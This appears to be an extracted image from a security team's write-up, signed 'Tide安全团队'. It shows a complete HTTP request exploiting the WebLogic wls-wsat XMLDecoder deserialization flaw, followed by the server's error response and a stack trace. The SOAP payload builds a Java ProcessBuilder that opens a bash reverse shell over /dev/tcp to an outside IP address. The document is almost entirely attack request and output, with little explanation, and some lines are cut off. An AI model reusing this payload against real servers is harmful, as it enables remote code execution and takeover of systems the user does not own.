 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: your-ip:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 637
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/172.16.100.89/21 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Wed, 24 Jun 2020 02:06:51 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstri
ng>0</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="778" method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="680" method="runSync"/><ns2:frame
class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403"
method="process"/><ns2:frame class="com.sun.xml.ws.transp
file="HttpAdapter.java" line="539" method="handle"/><ns2:fra
class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253"
method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.servlet.ServletAdapter"
Tide安全团队